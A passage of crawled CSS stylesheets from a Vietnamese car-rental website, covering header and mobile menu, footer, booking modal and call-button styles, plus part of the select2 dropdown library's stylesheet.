        margin-top: 0;
    }
}

@keyframes headerAnimation {
    0% {
        margin-top: -70px;
    }

    100% {
        margin-top: 0;
    }
}

#header .header__mid.fixed .header__main .logo {
    max-width: 100px;
}


/**
*@addon
*
*/

@media (min-width: 230px) {
    .addon__menu {
        --color: #262626;
        --colorHover: red;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(0, 0, 0, 0.459);
        z-index: 9999;
        visibility: hidden;
        opacity: 0;
    }

    .addon__menu.active {
        opacity: 1;
        visibility: visible;
    }

    .addon__menu.active .box__menu {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }

    .addon__menu .box__menu {
        max-width: 260px;
        width: 100%;
        height: 100%;
        background-color: #fff;
        -webkit-transform: translateX(-110%);
        -moz-transform: translateX(-110%);
        -ms-transform: translateX(-110%);
        transform: translateX(-110%);
        -webkit-transition: -webkit-transform 0.3s ease;
        transition: -webkit-transform 0.3s ease;
        -o-transition: transform 0.3s ease;
        -moz-transition: transform 0.3s ease, -moz-transform 0.3s ease;
        transition: transform 0.3s ease;
        transition: transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
    }

    .addon__menu .box__menu .menu {
        list-style-type: none;
        margin: 0;
        padding: 0;
    }

    .addon__menu .box__menu .menu .menu__list {
        position: relative;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link {
        display: block;
        color: #3A3A3C;
        font-weight: 400;
        font-size: 15px;
        line-height: 40px;
        padding: 0 15px;
        border-bottom: 1px solid rgba(204, 204, 204, 0.6);
        text-transform: uppercase;
        display: block;
        width: 100%;
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
    }

    .addon__menu .box__menu .menu .menu__list:last-child .menu__link {
        border-bottom: 0;
    }

    .addon__menu .box__menu .menu .menu__list:hover .menu__link,
    .addon__menu .box__menu .menu .menu__list.active .menu__link {
        color: #292b2d;
        font-weight: 700;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list ul {
        display: none;
        margin: 0;
        padding: 0;
        list-style-type: none;
    }

    .addon__menu .box__menu .menu .menu__list ul li {
        position: relative;
    }

    .addon__menu .box__menu .menu .menu__list ul li::before {
        content: "";
        width: 5px;
        height: 5px;
        border-radius: 50%;
        border: 1px solid var(--color);
        position: absolute;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
        left: 20px;
    }

    .addon__menu .box__menu .menu .menu__list ul li a {
        font-style: normal;
        font-weight: normal;
        font-size: 14px;
        color: #000000;
        display: block;
        width: 100%;
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        line-height: 35px;
        padding-left: 35px;
        padding-right: 15px;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover::before {
        border-color: var(--colorHover);
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover a {
        text-decoration: none;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens {
        cursor: pointer;
        position: absolute;
        top: 8px;
        right: 10px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -moz-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        font-size: 20px;
        overflow: hidden;
        border: 0;
        width: 25px;
        height: 25px;
        border-radius: 3px;
        background: #000;
        padding: 0;
        color: #fff;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens::before {
        content: "+";
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        color: #fff;
        -webkit-transition: color 0.3s ease, -webkit-transform 0.3s ease;
        transition: color 0.3s ease, -webkit-transform 0.3s ease;
        -o-transition: color 0.3s ease, transform 0.3s ease;
        -moz-transition: color 0.3s ease, transform 0.3s ease, -moz-transform 0.3s ease;
        transition: color 0.3s ease, transform 0.3s ease;
        transition: color 0.3s ease, transform 0.3s ease, -webkit-transform 0.3s ease, -moz-transform 0.3s ease;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens.active::before {
        color: #d39c42;
        -webkit-transform: translate(-50%, -50%) rotate(45deg);
        -moz-transform: translate(-50%, -50%) rotate(45deg);
        -ms-transform: translate(-50%, -50%) rotate(45deg);
        transform: translate(-50%, -50%) rotate(45deg);
    }

    .toggle__menu {
        width: 3rem;
        height: 3rem;
        border: 0px;
        background-color: transparent;
        margin-left: auto;
        -webkit-filter: brightness(0) invert(1);
        filter: brightness(0) invert(1);
        padding: 0;
    }

    .toggle__menu img {
        max-width: 80%;
        margin-right: auto;
    }
}

@media (min-width: 992px) {
    .addon__menu {
        position: unset;
        top: unset;
        left: unset;
        right: unset;
        bottom: unset;
        background-color: transparent;
        z-index: unset;
        visibility: unset;
        opacity: 1;
        margin-left: auto;
    }

    .addon__menu .box__menu {
        max-width: 100%;
        -webkit-transform: unset;
        -moz-transform: unset;
        -ms-transform: unset;
        transform: unset;
        height: 100%;
        background-color: transparent;
    }

    .addon__menu .box__menu .menu {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -moz-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        height: 100%;
    }

    .addon__menu .box__menu .menu .menu__list {
        height: 100%;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link {
        border-bottom: 0;
        padding: 0 15px;
        line-height: 50px;
        color: #000;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        height: 100%;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list .menu__link img {
        display: block;
        width: 20px;
        height: 20px;
    }

    .addon__menu .box__menu .menu .menu__list:hover ul {
        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;
        -webkit-transform: rotateX(0);
        -moz-transform: rotateX(0);
        transform: rotateX(0);
        -webkit-transform-origin: 0% 0%;
        -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
        transform-origin: 0% 0%;
    }

    .addon__menu .box__menu .menu .menu__list ul {
        display: block;
        min-width: unset;
        width: -webkit-fit-content;
        width: -moz-fit-content;
        width: fit-content;

        position: absolute;
        top: -webkit-calc(100% - 15px);
        top: -moz-calc(100% - 15px);
        top: calc(100% - 15px);
        left: 50%;
        z-index: 999;

        -webkit-transform-origin: 0% 0%;
        -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
        transform-origin: 0% 0%;
        -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
        -webkit-transform: rotateX(-90deg) translateX(-50%);
        -moz-transform: rotateX(-90deg) translateX(-50%);
        transform: rotateX(-90deg) translateX(-50%);

        -webkit-transition: 0.3s all;
        -o-transition: 0.3s all;
        -moz-transition: 0.3s all;
        transition: 0.3s all;

        padding: 0;
        border-top: 3px solid #d39c42;
        border-bottom: 3px solid #d39c42;
        border-radius: 0;
        background-color: #1e1f1f;
    }

    .addon__menu .box__menu .menu .menu__list ul::before {
        content: "";
        position: absolute;
        top: -3px;
        left: 50%;
        transform: translate(-50%, -100%);
        border-style: solid;
        border-width: 7px 13px;
        border-color: transparent transparent #d39c42 transparent;
    }

    .addon__menu .box__menu .menu .menu__list ul li {
        padding: 8px 16px;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
    }

    .addon__menu .box__menu .menu .menu__list ul li::before {
        display: none;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover {
        background: #F2F2F2;
    }

    .addon__menu .box__menu .menu .menu__list ul li:hover a {
        font-weight: bold;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        color: #292b2d;
    }

    .addon__menu .box__menu .menu .menu__list ul li a {
        padding: 0;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;

        font-size: 14px;
        line-height: 24px;
        color: #3A3A3C;
    }

    .addon__menu .box__menu .menu .menu__list .btn__childrens {
        display: none;
    }

    .toggle__menu {
        display: none;
    }
}

@media (min-width: 1200px) {
    .addon__menu .box__menu .menu .menu__list .menu__link {
        line-height: 75px;
    }
}

#header .header__mid .header__main .decorate__global {
    top: -webkit-calc(100% - 30px);
    top: -moz-calc(100% - 30px);
    top: calc(100% - 30px);
}

#header .header__top {
    position: relative;
    z-index: 5;
}

@media (min-width: 992px) {
    #header .header__mid .header__main .addon__menu .box__menu {
        background-color: transparent;
    }
}


@media (min-width: 576px) {
    #header .header__mid::before {
        top: -30px;
        bottom: -30px;
        left: 0;
        right: 0;
        width: unset;
        transform: unset;
        background-image: url('../images/bg-header.svg');
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        filter: unset;
    }

    #header .header__top .language-group {
        transform: translateY(-4px);
    }

    #header .header__mid::after {
        display: none;
    }
}

@media (min-width: 992px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 1200px) {
    #header .header__top .language-group {
        transform: unset;
    }
}

@media (min-width: 1300px) {
    #header .header__mid.fixed::before {
        top: -35px;
    }
}

@media (min-width: 1600px) {
    #header .header__mid::before {
        bottom: -40px;
    }

}


@media (min-width: 576px) {

    #header .header__mid .header__main .name__logo,
    #header .header__mid.fixed .header__main .name__logo {
        font-size: 13px;
    }

    #header .header__mid {
        background-color: transparent;
    }
}

@media (min-width: 768px) {
    #header .header__top .language-group {
        transform: translateY(-2px);
    }
}

@media (min-width: 992px) {
    .header__main .btn {
        display: none;
    }

    #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
        padding-left: 0;
    }

    #header .header__mid.fixed::before {
        top: -40px;
    }

    #header .header__mid.fixed .header__main .hotline__group {
        transform: translateY(-5px);
    }

    #header .header__top .language-group {
        transform: translateY(1px);
    }

    #header .header__mid .header__main .name__logo {
        font-size: 16px;
        top: 75px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        font-size: 16px;
        top: 95px;
    }
}

@media (min-width: 1200px) {
    #header .header__mid:not(.fixed) .header__main .hotline__group {
        transform: translateY(1px);
    }

    #header .header__mid .header__main .name__logo {
        font-size: 18px;
        top: 80px;
    }

    #header .header__mid.fixed .header__main .name__logo {
        font-size: 18px;
    }
}

@media (min-width: 320px) and (max-width: 479.98px) {
    #header .header__mid.fixed::before {
        top: 54px !important;
    }
}

@media (min-width: 768px) {
    #header .header__mid.fixed::before {
        top: 99% !important;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/footer.css
body_size: 1502
content:
@media (min-width: 230px) {
    #footer {
        background-color: #292b2d;
        padding-top: 20px;
    }

    #footer .footer__group {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -moz-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        /* margin-bottom: 30px; */
    }

    #footer .footer__group .note__social-network {
        margin-bottom: 15px;
    }

    #footer .footer__group .note__social-network p {
        font-size: 12px;
        color: #b6b2b2;
        font-weight: 400;
        text-align: left;
        margin-bottom: 20px;
    }

    #footer .footer__group .note__social-network h3 {
        font-weight: 400;
        font-size: 16px;
        color: #ffffff;
        margin-bottom: 10px;
    }

    #footer .footer__group .note__social-network .social__network-icon {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    #footer .footer__group .note__social-network .social__network-icon a {
        display: block;
        width: 30px;
        height: 30px;
        margin-right: 10px;
    }

    #footer .footer__group .note__social-network .social__network-icon a img {
        width: 100%;
    }

    #footer .footer__group .services,
    #footer .footer__group .customer__care {
        margin-bottom: 15px;
    }

    #footer .footer__group .services .footer__services-title,
    #footer .footer__group .services h2,
    #footer .footer__group .customer__care .footer__services-title,
    #footer .footer__group .customer__care h2 {
        font-size: 16px;
        color: #ffffff;
        font-weight: 400;
        text-transform: uppercase;
        margin-bottom: 10px;
    }

    #footer .footer__group .services h3,
    #footer .footer__group .customer__care h3 {
        font-size: 16px;
        color: #ffffff;
        font-weight: 400;
        font-family: "Arial";
        text-transform: uppercase;
        margin-bottom: 5px;
        margin-top: 15px;
    }

    #footer .footer__group .services ul,
    #footer .footer__group .customer__care ul {
        color: #fff;
        padding-left: 15px;
    }

    #footer .footer__group .services ul li a,
    #footer .footer__group .customer__care ul li a {
        font-size: 12px;
        color: #eeeeee;
    }

    #footer .footer__group .services ul li a:hover,
    #footer .footer__group .customer__care ul li a:hover {
        color: #d39c42;
    }

    #footer .footer__group .map__contact {
        width: 100%;
        margin-bottom: 15px;
    }

    #footer .footer__group .map__contact .map__frame {
        max-width: 100%;
        width: 100%;
        height: 100px;
        margin-bottom: 3px;
    }

    #footer .footer__group .map__contact .map__frame iframe {
        max-width: 100%;
        width: 100%;
        height: 100%;
    }

    #footer .footer__group .map__contact .map__note {
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 15px;
    }

    #footer .footer__group .map__contact .map__note i {
        color: #d39c42;
        font-size: 16px;
        margin-right: 8px;
    }

    #footer .footer__group .map__contact .map__note p {
        font-size: 14px;
        color: #b6b2b2;
        font-weight: 400;
        width: -webkit-calc(100% - 15px);
        width: -moz-calc(100% - 15px);
        width: calc(100% - 15px);
        overflow: hidden;
        white-space: nowrap;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        margin-bottom: 0;
    }

    #footer .footer__group .map__contact .btn__contact {
        font-weight: 700;
        padding: 4px 9px;
        color: #fff;
        background-color: #d39c42;
        border: 1px solid #d39c42;
        text-transform: uppercase;
        font-size: 16px;
        border-radius: 5px;
    }

    #footer .footer__group .map__contact .btn__contact:hover {
        opacity: 1;
        background-color: #2e2e2e;
    }

    #footer .footer__bottom {
        border-top: 1px solid #fff;
        font-size: 12px;
        color: #dad8d8;
        font-weight: 700;
        text-align: center;
        padding: 10px 0;
    }

    .btn__up {
        position: fixed;
        bottom: 30px;
        right: 30px;
        width: 40px;
        height: 40px;
        border-radius: 50%;
        -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        z-index: 995;
    }

    .btn__up.active {
        visibility: inherit;
        -webkit-transition: all 0.3s;
        -o-transition: all 0.3s;
        -moz-transition: all 0.3s;
        transition: all 0.3s;
        opacity: 1;
        color: #000 !important;
        background-color: #fff;
        border-radius: 50%;
    }

    .btn__up i {
        font-size: 25px;
    }
}

@media (min-width: 576px) {
    #footer .footer__group .note__social-network {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }

    #footer .footer__group .services,
    #footer .footer__group .customer__care {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }

    #footer .footer__group .map__contact {
        max-width: -webkit-calc(50% - 15px);
        max-width: -moz-calc(50% - 15px);
        max-width: calc(50% - 15px);
        width: 100%;
    }
}

@media (min-width: 992px) {
    #footer .footer__group .note__social-network {
        max-width: 25%;
    }

    #footer .footer__group .services {
        max-width: 25%;
    }

    #footer .footer__group .customer__care {
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
    }

    #footer .footer__group .map__contact {
        max-width: 25%;
    }

    #footer .footer__bottom {
        /* padding-top: 20px; */
    }
}

/* book card */
.book__car {
    display: flex;
    flex-direction: column;
    width: 40px;
    height: 90px;

    position: fixed;
    bottom: 90px;
    right: 30px;
    z-index: 995;
    border-radius: 5px;
    border: 1px solid #fff;

    background-color: #d39c42;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.book__car.active {
    visibility: inherit;
    opacity: 1;
    color: #fff !important;
    text-transform: uppercase;
}

.book__car.active img {
    margin-bottom: 5px;
}

.book__car.active span {
    font-weight: 400;
    font-size: 14px;
}

.modal {
    padding: 0 !important;
    z-index: 99999999;
}

.modal-dialog {
    max-width: 700px;
}

.modal-dialog .modal-content .search-rental {
    background: #d39c42;
    margin-top: 0;
    border-radius: 15px;
    padding: 0px;
}

.modal-content {
    border-radius: 15px;
    background-color: #d39c42;
    border: none;
    width: 700px;
}

.list__rew {
    width: 90%;
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
}

.modal-dialog .modal-content .search-rental .list__rew .rew {
    display: initial;
    flex-direction: column;
    width: auto;
    margin: 0 -15px;
}

.modal-dialog .modal-content .search-rental .list__rew .rew .group-form {
    width: calc(50% - 30px);
    padding: 0;
    margin-bottom: 20px;
    margin-right: 15px;
    margin-left: 15px;
}

.header__main .btn {
    display: none;
}

.modal-dialog .modal-content .search-rental .list__rew .rew:last-child .group-form {
    float: left;
}

.modal-dialog .modal-content .search-rental .list__rew .rew a {
    width: calc(50% - 30px);
    margin-top: 31px;
    float: left;
    margin-left: 15px;
}

.modal-dialog .modal-content .search-rental .list__rew .rew .group-form label {
    font-size: 17px;
}

.modal-dialog .title__global-1 h2 {
    margin-top: 0;
}

.modal-dialog section.search-rental {
    /* padding-bottom: 40px; */
}

.modal-dialog .title__global-1 {
    width: 365px;
    margin: 0 auto;
}

.error-rq {
    text-align: right;
    margin-right: -75px;
    font-size: 18px;
    font-style: italic;
    line-height: 18px;
    height: 18px;
}

.modal-dialog .modal-content .search-rental .error-rq {
    margin-right: 0px;
    width: 90%;
    margin: auto;
}

.modal-dialog section.search-rental .rew .group-form input {
    font-size: 14px;
}

.modal-header {
    border: none;
    flex-direction: column;
}

.btn-close {
    font-size: 16px;
    color: #000;
    opacity: 1;
}

.btn-close:focus {
    box-shadow: none;
}

#successfulModal .modal-content {
    background-color: #fff;
    border: 1px solid #686868;
}

#successfulModal .modal-content .text__success {
    text-align: center;
    display: contents;
}

#successfulModal .modal-content .text__success img {
    margin-bottom: 15px;
    width: 80px;
    height: 80px;
}

#successfulModal .modal-content .text__success h2 {
    font-size: 30px;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-weight: bold;
}

#successfulModal .modal-content .text__success p {
    font-size: 18px;
    margin-bottom: 15px;
    width: 410px;
}

#successfulModal .modal-content .text__success a {
    font-size: 34px;
    background-color: #d39c42;
    border-radius: 10px;
    color: #fff;
    padding: 0px 30px;
    margin-bottom: 20px;
    font-weight: 600;
}

.btn__call-group {
    position: fixed;
    bottom: 86px;
    right: 6px;
    z-index: 995;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.btn__call-group .btn__call-icon {
    width: 40px;
    height: 40px;
    margin: 10px;
    margin-right: 25px;
    margin-left: 0;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: #f5f6f7;
}

.btn__call-group .btn__call-icon::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: 40px;
    height: 40px;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    z-index: -1;
    -webkit-animation: circleRingCallBtn 1.5s ease-in-out infinite;
    -moz-animation: circleRingCallBtn 1.5s ease-in-out infinite;
    animation: circleRingCallBtn 1.5s ease-in-out infinite;
}

.btn__call-group .btn__call-icon i {
    font-size: 22px;
    color: #999;
}

@-webkit-keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@-moz-keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

@keyframes circleRingCallBtn {
    0% {
        width: 40px;
        height: 40px;
        opacity: 1;
    }

    100% {
        width: 60px;
        height: 60px;
        opacity: 0;
    }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/select2.css
body_size: 1775
content:
.select2-container {
    box-sizing: border-box;

    display: inline-block;

    margin: 0;

    position: relative;

    vertical-align: middle
}



.select2-container .select2-selection--single {

    box-sizing: border-box;

    cursor: pointer;

    display: block;

    height: 28px;

    user-select: none;

    -webkit-user-select: none
}



.select2-container .select2-selection--single .select2-selection__rendered {

    display: block;

    padding-left: 8px;

    padding-right: 20px;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap
}



.select2-container .select2-selection--single .select2-selection__clear {

    background-color: transparent;

    border: none;

    font-size: 1em
}



.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {

    padding-right: 8px;

    padding-left: 20px
}



.select2-container .select2-selection--multiple {

    box-sizing: border-box;

    cursor: pointer;

    display: block;

    min-height: 32px;

    user-select: none;

    -webkit-user-select: none
}



.select2-container .select2-selection--multiple .select2-selection__rendered {

    display: inline;

    list-style: none;

    padding: 0
}



.select2-container .select2-selection--multiple .select2-selection__clear {

    background-color: transparent;

    border: none;

    font-size: 1em
}



.select2-container .select2-search--inline .select2-search__field {

    box-sizing: border-box;

    border: none;

    font-size: 100%;

    margin-top: 5px;

    margin-left: 5px;

    padding: 0;

    max-width: 100%;

    resize: none;

    height: 18px;

    vertical-align: bottom;

    font-family: sans-serif;

    overflow: hidden;

    word-break: keep-all
}



.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {

    -webkit-appearance: none
}



.select2-dropdown {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    box-sizing: border-box;

    display: block;

    position: absolute;

    left: -100000px;

    width: 100%;

    z-index: 1051
}



.select2-results {

    display: block
}



.select2-results__options {

    list-style: none;

    margin: 0;

    padding: 0
}



.select2-results__option {

    padding: 6px;

    user-select: none;

    -webkit-user-select: none
}



.select2-results__option--selectable {

    cursor: pointer
}



.select2-container--open .select2-dropdown {

    left: 0
}



.select2-container--open .select2-dropdown--above {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--open .select2-dropdown--below {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-search--dropdown {

    display: block;

    padding: 4px
}



.select2-search--dropdown .select2-search__field {

    padding: 4px;

    width: 100%;

    box-sizing: border-box
}



.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {

    -webkit-appearance: none
}



.select2-search--dropdown.select2-search--hide {

    display: none
}



.select2-close-mask {

    border: 0;

    margin: 0;

    padding: 0;

    display: block;

    position: fixed;

    left: 0;

    top: 0;

    min-height: 100%;

    min-width: 100%;

    height: auto;

    width: auto;

    opacity: 0;

    z-index: 99;

    background-color: #fff;

    filter: alpha(opacity=0)
}



.select2-hidden-accessible {

    border: 0 !important;

    clip: rect(0 0 0 0) !important;

    -webkit-clip-path: inset(50%) !important;

    clip-path: inset(50%) !important;

    height: 1px !important;

    overflow: hidden !important;

    padding: 0 !important;

    position: absolute !important;

    width: 1px !important;

    white-space: nowrap !important
}



.select2-container--default .select2-selection--single {

    background-color: #fff;

    border: 1px solid #aaa;

    border-radius: 4px
}



.select2-container--default .select2-selection--single .select2-selection__rendered {

    color: #444;

    line-height: 28px
}



.select2-container--default .select2-selection--single .select2-selection__clear {

    cursor: pointer;

    float: right;

    font-weight: bold;

    height: 26px;

    margin-right: 20px;

    padding-right: 0px
}



.select2-container--default .select2-selection--single .select2-selection__placeholder {

    color: #999
}



.select2-container--default .select2-selection--single .select2-selection__arrow {

    height: 26px;

    position: absolute;

    top: 1px;

    right: 1px;

    width: 20px
}



.select2-container--default .select2-selection--single .select2-selection__arrow b {

    border-color: #888 transparent transparent transparent;

    border-style: solid;

    border-width: 5px 4px 0 4px;

    height: 0;

    left: 50%;

    margin-left: -4px;

    margin-top: -2px;

    position: absolute;

    top: 50%;

    width: 0
}



.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {

    float: left
}



.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {

    left: 1px;

    right: auto
}



.select2-container--default.select2-container--disabled .select2-selection--single {

    background-color: #eee;

    cursor: default
}



.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {

    display: none
}



.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {

    border-color: transparent transparent #888 transparent;

    border-width: 0 4px 5px 4px
}



.select2-container--default .select2-selection--multiple {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    cursor: text;

    padding-bottom: 5px;

    padding-right: 5px;

    position: relative
}



.select2-container--default .select2-selection--multiple.select2-selection--clearable {

    padding-right: 25px
}



.select2-container--default .select2-selection--multiple .select2-selection__clear {

    cursor: pointer;

    font-weight: bold;

    height: 20px;

    margin-right: 10px;

    margin-top: 5px;

    position: absolute;

    right: 0;

    padding: 1px
}



.select2-container--default .select2-selection--multiple .select2-selection__choice {

    background-color: #e4e4e4;

    border: 1px solid #aaa;

    border-radius: 4px;

    box-sizing: border-box;

    display: inline-block;

    margin-left: 5px;

    margin-top: 5px;

    padding: 0;

    padding-left: 20px;

    position: relative;

    max-width: 100%;

    overflow: hidden;

    text-overflow: ellipsis;

    vertical-align: bottom;

    white-space: nowrap
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__display {

    cursor: default;

    padding-left: 2px;

    padding-right: 5px
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {

    background-color: transparent;

    border: none;

    border-right: 1px solid #aaa;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    color: #999;

    cursor: pointer;

    font-size: 1em;

    font-weight: bold;

    padding: 0 4px;

    position: absolute;

    left: 0;

    top: 0
}



.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover,

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:focus {

    background-color: #f1f1f1;

    color: #333;

    outline: none
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {

    margin-left: 5px;

    margin-right: auto
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {

    padding-left: 5px;

    padding-right: 2px
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {

    border-left: 1px solid #aaa;

    border-right: none;

    border-top-left-radius: 0;

    border-bottom-left-radius: 0;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px
}



.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__clear {

    float: left;

    margin-left: 10px;

    margin-right: auto
}



.select2-container--default.select2-container--focus .select2-selection--multiple {

    border: solid black 1px;

    outline: 0
}



.select2-container--default.select2-container--disabled .select2-selection--multiple {

    background-color: #eee;

    cursor: default
}



.select2-container--default.select2-container--disabled .select2-selection__choice__remove {

    display: none
}



.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,

.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,

.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--default .select2-search--dropdown .select2-search__field {

    border: 1px solid #aaa
}



.select2-container--default .select2-search--inline .select2-search__field {

    background: transparent;

    border: none;

    outline: 0;

    box-shadow: none;

    -webkit-appearance: textfield
}



.select2-container--default .select2-results>.select2-results__options {

    max-height: 200px;

    overflow-y: auto
}



.select2-container--default .select2-results__option .select2-results__option {

    padding-left: 1em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__group {

    padding-left: 0
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -1em;

    padding-left: 2em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -2em;

    padding-left: 3em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -3em;

    padding-left: 4em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -4em;

    padding-left: 5em
}



.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {

    margin-left: -5em;

